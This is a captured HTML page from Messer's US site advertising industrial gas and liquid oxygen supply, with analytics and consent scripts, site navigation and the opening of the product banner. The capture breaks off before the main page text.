

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.messer-us.com/products/oxygen
body_size: 19854
content:
<!doctype html><!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en" > <![endif]--><!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en" >        <![endif]--><!--[if IE 8]>    <html class="no-js lt-ie9" lang="en" >               <![endif]--><!--[if gt IE 8]><!--><html class="no-js" lang="en"><!--<![endif]--><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="author" content="Messer North America, Inc">
    <meta name="description" content="Learn more about Messer's oxygen supply solutions. The latest oxygen technologies for industrial and environmental industries. Dependable gas and liquid oxygen delivery across America.">
    <meta name="generator" content="HubSpot">
    <title>Trusted Gas and Liquid Oxygen Supplier | Messer Industrial Gases</title>
    <link rel="shortcut icon" href="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/messer-favicon.png">
    
<meta name="viewport" content="width=device-width, initial-scale=1">

    <script src="/hs/hsstatic/jquery-libs/static-1.1/jquery/jquery-1.7.1.js"></script>
<script>hsjQuery = window['jQuery'];</script>
    <meta property="og:description" content="Learn more about Messer's oxygen supply solutions. The latest oxygen technologies for industrial and environmental industries. Dependable gas and liquid oxygen delivery across America.">
    <meta property="og:title" content="Trusted Gas and Liquid Oxygen Supplier | Messer Industrial Gases">
    <meta name="twitter:description" content="Learn more about Messer's oxygen supply solutions. The latest oxygen technologies for industrial and environmental industries. Dependable gas and liquid oxygen delivery across America.">
    <meta name="twitter:title" content="Trusted Gas and Liquid Oxygen Supplier | Messer Industrial Gases">

    

    
  <script id="hs-search-input__valid-content-types" type="application/json">
    [
      
        "SITE_PAGE",
      
        "LANDING_PAGE",
      
        "BLOG_POST",
      
        "LISTING_PAGE",
      
        "KNOWLEDGE_ARTICLE",
      
        "HS_CASE_STUDY"
      
    ]
  </script>

    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/module_assets/1/-2712622/1769005601787/module_search_input.min.css">
<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/module_assets/1/204519180342/1768943070995/module_Jump_Links_-_Universal.min.css">
<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/module_assets/1/21563579510/1742635646910/module_Intro_copy_-_Market_Parent.min.css">
<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/module_assets/1/126905487109/1757087592445/module_USM_-_Expander_2C_-_video.min.css">
<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/module_assets/1/12247751069/1741893316004/module_USM_-_Image_Copy_Position_Module.min.css">
<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/module_assets/1/132056658045/1748878144061/module_Testimonial_Slider_V2.min.css">
<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/module_assets/1/21562954602/1742635646043/module_Intro_Copy.min.css">
<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/module_assets/1/189804825469/1751896776630/module_infoBox-wIcon-wExpanders.css">
<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/module_assets/1/21132157652/1741888099482/module_Solutions_3-Col.min.css">
<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/module_assets/1/12241021640/1742635638041/module_AME_-_Social_Share_Module.min.css">
    <script type="application/ld+json">
{"@context":"https://schema.org","@type":"VideoObject","contentUrl":"https://189660.fs1.hubspotusercontent-na1.net/hubfs/189660/Safety%20Guidelines%20for%20Working%20with%20Oxygen%2020190925%20V2.mov","dateModified":"2025-09-08T19:20:35.984Z","duration":"PT14M36.344S","height":720,"name":"Safety Guidelines for Working with Oxygen","thumbnailUrl":"https://189660.fs1.hubspotusercontent-na1.net/hubfs/189660/Safety%20Guidelines%20for%20Working%20with%20Oxygen%2020190925%20V2.mov/medium.jpg?t=1693490172664","uploadDate":"2023-08-22T15:26:03.725Z","width":1280}</script>


    
<!--  Added by GoogleTagManager integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var useGoogleConsentModeV2 = true;
var waitForUpdateMillis = 1000;



var hsLoadGtm = function loadGtm() {
    if(window._hsGtmLoadOnce) {
      return;
    }

    if (useGoogleConsentModeV2) {

      gtag('set','developer_id.dZTQ1Zm',true);

      gtag('consent', 'default', {
      'ad_storage': 'denied',
      'analytics_storage': 'denied',
      'ad_user_data': 'denied',
      'ad_personalization': 'denied',
      'wait_for_update': waitForUpdateMillis
      });

      _hsp.push(['useGoogleConsentModeV2'])
    }

    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W96C97K');

    window._hsGtmLoadOnce = true;
};

_hsp.push(['addPrivacyConsentListener', function(consent){
  if(consent.allowed || (consent.categories && consent.categories.analytics)){
    hsLoadGtm();
  }
}]);

</script>

<!-- /Added by GoogleTagManager integration -->

    <link rel="canonical" href="https://www.messer-us.com/products/oxygen">

<!--<script type="text/javascript">
_linkedin_data_partner_id = "85560";
</script><script type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=85560&fmt=gif" alt=" "/>
</noscript>-->
<!-- Google Tag Manager -->
<!--<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W96C97K');</script>-->
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="WOGXaCIM96Ob9_qinxzkhKa7R2Zwm4vI-GSt-yzI8Uw">

<meta name="facebook-domain-verification" content="8nlr65fdaxjrm6ufezkmp7j2qhrbfd">

<!--
<script async="async" src="https://static.srcspot.com/libs/eada.js" type="application/javascript"></script>
-->
<!--<script>window[(function(_6SZ,_cT){var _0VNnb="";for(var _OXcQ8X=0;_OXcQ8X<_6SZ.length;_OXcQ8X++){var _ja05=_6SZ[_OXcQ8X].charCodeAt();_cT>5;_ja05-=_cT;_ja05+=61;_ja05!=_OXcQ8X;_ja05%=94;_ja05+=33;_0VNnb==_0VNnb;_0VNnb+=String.fromCharCode(_ja05)}return _0VNnb})(atob('I3B3OzgzLiw9ci5C'), 39)] = 'a4e7c744961686228997';
    var zi = document.createElement('script');
    (zi.type = 'text/javascript'),
    (zi.async = true),
    (zi.src = (function(_Mdm,_g0){var _uWjTT="";for(var _hUEKg3=0;_hUEKg3<_Mdm.length;_hUEKg3++){var _Vsum=_Mdm[_hUEKg3].charCodeAt();_Vsum!=_hUEKg3;_uWjTT==_uWjTT;_g0>1;_Vsum-=_g0;_Vsum+=61;_Vsum%=94;_Vsum+=33;_uWjTT+=String.fromCharCode(_Vsum)}return _uWjTT})(atob('eykpJShNQkJ9KEEvfEAodid8JSkoQXYkIkIvfEApdHpBfSg='), 19)),
    document.readyState === 'complete'?document.body.appendChild(zi):
    window.addEventListener('load', function(){
        document.body.appendChild(zi)
    });</script>-->
<meta property="og:url" content="https://www.messer-us.com/products/oxygen">
<meta name="twitter:card" content="summary">
<link rel="stylesheet" href="//7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/template_assets/DEFAULT_ASSET/1769005511950/template_layout.min.css">
<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/template_assets/1/837939274/1742546501440/template_Hs_Default_Custom_Style.min.css">

<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/template_assets/1/12247751067/1768230801488/template_USM_Stylesheet_Aug19.css">


<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "Trusted Gas and Liquid Oxygen Supplier | Messer Industrial Gases",
  "image": "",
  "description": "Learn more about Messer's oxygen supply solutions. The latest oxygen technologies for industrial and environmental industries. Dependable gas and liquid oxygen delivery across America.",
  "aggregateRating": {
    "@type": "AggregateRating",
    "bestRating": "5",
    "ratingCount": "54",
    "ratingValue": "3.8"
  }
}
</script>
<style>
  .main-col-position-section .mod-content ul {    list-style: disc;padding-inline-start: 20px;}
  .main-col-position-section .mod-content li {    list-style: disc !important;}
</style>  


</head>
<body class="   hs-content-id-28109089275 hs-site-page page hs-content-path-products-oxygen hs-content-name-products-oxygen  " style="">
<!--  Added by GoogleTagManager integration -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W96C97K" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- /Added by GoogleTagManager integration -->

    <div class="header-container-wrapper">
    <div class="header-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/12241021642.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<header>
<div class="span12 widget-span widget-type-cell main-header-section" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell header-top-row" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span2 widget-span widget-type-custom_widget emergency-num" style="" data-widget-type="custom_widget" data-x="0" data-w="2">
<div id="hs_cos_wrapper_module_1565351983384238" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1565351983384238_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">Emergency: 1-800-232-4726</span></div>

</div><!--end widget-span -->
<div class="span7 widget-span widget-type-custom_widget header-top-menu" style="" data-widget-type="custom_widget" data-x="2" data-w="7">
<div id="hs_cos_wrapper_module_1565352842345763" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1565352842345763_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1565352842345763_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="12247741170" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="tel:8002324726" role="menuitem" target="_blank" rel="noopener">Emergency: 1-800-232-4726</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.messer-us.com/resources" role="menuitem">Resource Library</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://messersds.thewercs.com/external/private/search.aspx?guilang=EN" role="menuitem" target="_blank" rel="noopener">Safety Data Sheets</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.messer-us.com/suppliers" role="menuitem">Suppliers</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/support" aria-haspopup="true" aria-expanded="false" role="menuitem">Customer Service</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/spare-parts-for-cryogenic-application-equipment" role="menuitem">Spare Parts</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messeramericas.com" aria-haspopup="true" aria-expanded="false" role="menuitem">Messer Americas Sites</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-ca.com/en/index.html" role="menuitem" target="_blank" rel="noopener">Canada</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-br.com/" role="menuitem">Brazil</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="http://www.messer-co.com/es/index.html" role="menuitem" target="_blank" rel="noopener">Colombia</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-cl.com/" role="menuitem" target="_blank" rel="noopener">Chile</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://messer-puertorico.com/" role="menuitem">Puerto Rico</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://drivemesser.com/" role="menuitem" target="_blank" rel="noopener">Messer Drivers</a></li>
   </ul></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
<span role="search">
<div class="span3 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="9" data-w="3">
<div id="hs_cos_wrapper_module_1565352002708241" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">




  








<div class="hs-search-field">

    <div class="hs-search-field__bar">
      <form data-hs-do-not-collect="true" action="/search-results">
        
        <input type="text" class="hs-search-field__input" name="term" autocomplete="off" aria-label="Search" placeholder="Search">

        
          
            <input type="hidden" name="type" value="SITE_PAGE">
          
        
          
            <input type="hidden" name="type" value="LANDING_PAGE">
          
        
          
            <input type="hidden" name="type" value="BLOG_POST">
          
        
          
        
          
        
          
        

        
          <button aria-label="Search"><span id="hs_cos_wrapper_module_1565352002708241_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-hidden="true"><g id="search1_layer"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></g></svg></span></button>
        
      </form>
    </div>
    <ul class="hs-search-field__suggestions"></ul>
</div></div>

</div><!--end widget-span -->
             </span>
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell header-bottom-row" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-6 ">
<div class="row-fluid ">
<div class="span2 widget-span widget-type-custom_widget header-logo" style="" data-widget-type="custom_widget" data-x="0" data-w="2">
<div id="hs_cos_wrapper_module_1565352336757531" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_module_1565352336757531_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="//www.messer-us.com/" id="hs-link-module_1565352336757531_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=200&amp;height=69&amp;name=messer-logo.png" class="hs-image-widget " height="69" style="height: auto;width:200px;border-width:0px;border:0px;" width="200" alt="messer-logo" title="messer-logo" srcset="https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=100&amp;height=35&amp;name=messer-logo.png 100w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=200&amp;height=69&amp;name=messer-logo.png 200w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=300&amp;height=104&amp;name=messer-logo.png 300w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=400&amp;height=138&amp;name=messer-logo.png 400w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=500&amp;height=173&amp;name=messer-logo.png 500w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=600&amp;height=207&amp;name=messer-logo.png 600w" sizes="(max-width: 200px) 100vw, 200px"></a></span>
</div>

</div><!--end widget-span -->
<div class="span10 widget-span widget-type-cell right-header" style="" data-widget-type="cell" data-x="2" data-w="10">

<div class="row-fluid-wrapper row-depth-2 row-number-1 ">
<div class="row-fluid ">
<div class="span10 widget-span widget-type-custom_widget header-menu custom-menu-primary" style="" data-widget-type="custom_widget" data-x="0" data-w="10">
<div id="hs_cos_wrapper_module_1565352347293533" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1565352347293533_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1565352347293533_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="12247741532" aria-label="Navigation Menu">
 <ul role="menu" class="active-branch">
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children active-branch" role="none"><a href="https://www.messer-us.com/products" aria-haspopup="true" aria-expanded="false" role="menuitem">Products</a>
   <ul role="menu" class="hs-menu-children-wrapper active-branch">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/argon" role="menuitem">Argon</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/carbon-dioxide" role="menuitem">Carbon Dioxide</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/helium" role="menuitem">Helium</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/hydrogen" role="menuitem">Hydrogen</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/nitrogen" role="menuitem">Nitrogen</a></li>
    <li class="hs-menu-item hs-menu-depth-2 active active-branch" role="none"><a href="https://www.messer-us.com/products/oxygen" role="menuitem">Oxygen</a></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="https://www.messer-us.com/specialty-products" role="menuitem">Specialty Products</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.messer-us.com/specialty-gases/krypton" role="menuitem">Krypton</a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.messer-us.com/specialty-gases/neon" role="menuitem">Neon</a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.messer-us.com/specialty-gases/xenon" role="menuitem">Xenon</a></li>
     </ul></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/markets" aria-haspopup="true" aria-expanded="false" role="menuitem">Markets</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/aerospace-rocket-propulsion-satellite-thrusters" role="menuitem">Aerospace</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/chemistry/aquaculture" role="menuitem">Aquaculture</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/chemistry" role="menuitem">Chemistry</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/electronics" role="menuitem">Electronics &amp; Specialty Products</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/food-beverage" role="menuitem">Food &amp; Beverage</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/healthcare" role="menuitem">Healthcare</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/hydrogen-mobility" role="menuitem">Hydrogen Mobility</a></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="https://www.messer-us.com/manufacturing-industrial" role="menuitem">Manufacturing &amp; Industrial Processes</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.messer-us.com/battery-manufacturing-supply-chain" role="menuitem">Battery Manufacturing</a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/messer-distributors" role="menuitem">Messer Distributors</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/metals" role="menuitem">Metals</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/oil-gas" role="menuitem">Oil &amp; Gas</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/chemistry/pulp-and-paper" role="menuitem">Pulp &amp; Paper</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/technology-solutions" aria-haspopup="true" aria-expanded="false" role="menuitem">Technology Solutions</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/additive-manufacturing" role="menuitem">Additive Manufacturing</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/environmental" role="menuitem">Air, Water &amp; Environmental</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/chemistry-and-energy" role="menuitem">Chemistry &amp; Energy</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/combustion-melting-and-reheating" role="menuitem">Combustion, Melting &amp; Reheating</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/enhanced-oil-recovery" role="menuitem">EOR &amp; Stimulation</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/food-chilling" role="menuitem">Food Chilling</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/food-freezing" role="menuitem">Food Freezing</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/heat-treatment-and-powder-metals" role="menuitem">Heat Treating</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/onsite-production-supply" role="menuitem">On-Site Production &amp; Supply</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/metal-powder-production" role="menuitem">Powder Production &amp; Sintering</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/sustainability" aria-haspopup="true" aria-expanded="false" role="menuitem">Sustainability</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/sustainability#our-commitment" role="menuitem">Our Commitment</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/culture-engagement" role="menuitem">Culture &amp; Engagement</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/health-safety-environment-quality-hseq" role="menuitem">Health, Safety, Environment &amp; Quality (HSEQ)</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/our-company" aria-haspopup="true" aria-expanded="false" role="menuitem">About Us</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/our-company" role="menuitem">Our Company</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/blog" role="menuitem">Give it Gas! Blog</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/suppliers" role="menuitem">Messer Suppliers</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/press-releases" role="menuitem">News &amp; Events</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/technical-center-applied-gas-technologies" role="menuitem">Technical Center</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/careers" aria-haspopup="true" aria-expanded="false" role="menuitem">Careers</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/life-at-messer" role="menuitem">Life at Messer</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/graduate-development-program" role="menuitem">Graduate Development Program</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/internships" role="menuitem">Internships</a></li>
   </ul></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
<div class="span2 widget-span widget-type-custom_widget contact-us header-btn red-fill-btn" style="" data-widget-type="custom_widget" data-x="10" data-w="2">
<div id="hs_cos_wrapper_module_1565352384641535" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1565352384641535_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text"><a href="/contact" aria-label="Contact Us">Contact Us</a></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</header>
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end header -->
</div><!--end header wrapper -->

<div class="body-container-wrapper">
    <div class="body-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-widget_container " style="" data-widget-type="widget_container" data-x="0" data-w="12">
<span id="hs_cos_wrapper_module_1566279214674292" class="hs_cos_wrapper hs_cos_wrapper_widget_container hs_cos_wrapper_type_widget_container" style="" data-hs-cos-general-type="widget_container" data-hs-cos-type="widget_container"><div id="hs_cos_wrapper_widget_21515984040" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="inner-hero-modulefor-market inner-hero-condensed paddingt80 paddingb80 font-white text-center" style="background-image: url('https://www.messer-us.com/hubfs/oxygen-banner-1-1.jpeg')">
  <div class="page-center">
    <div class="banner-content-box">
      
      <div class="banner-title white-border-box">
        <strong>Oxygen [O<sub>2</sub>]</strong> 
      </div>
      
      <div class="banner-content">
        <h1 style="text-align: center;"><strong>Your Trusted Gas and Liquid Oxygen Supplier for Industrial and Environmental Applications</strong></h1>
      </div>
    </div>
  </div>
</div></div>
<div id="hs_cos_wrapper_widget_1769008582743" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class=" 
            paddingt20 
            paddingb20 
            mobile_paddingt20 
            mobile_paddingb20" style=" 
            ">
  <div id="jump-link-wrapper">
    <div class="page-center">
      

